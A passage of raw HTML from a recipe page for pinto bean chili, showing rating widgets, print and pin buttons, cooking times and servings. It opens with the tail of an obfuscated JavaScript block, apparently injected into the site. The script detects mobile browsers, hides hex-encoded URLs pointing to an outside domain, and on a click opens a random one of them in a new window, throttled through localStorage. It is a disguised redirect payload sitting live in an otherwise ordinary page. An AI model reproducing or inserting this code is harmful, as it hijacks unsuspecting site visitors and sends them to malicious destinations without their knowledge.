u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-135304 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=135304 data-average=4.2 data-count=5 data-total=21 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-33" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>4.20</span> from <span
class=wprm-recipe-rating-count>5</span> votes</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/pinto-bean-chili-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=135304 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F10%2F07%2Fpinto-bean-chili%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FPinto-Bean-Chili-Collage-5.jpg&amp;description=Pinto+Bean+Chili&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=135304 data-url=https://cantstayoutofthekitchen.com/2016/10/07/pinto-bean-chili/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-Collage-5.jpg data-description="Pinto Bean Chili" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">3<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hours</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours" aria-hidden=true>hrs</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">3<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hours</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hrs</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Beef Main Dish, Soup, Stews and Chowders</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">Tex-Mex</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-135304 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=135304 aria-label="Adjust recipe servings">12</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
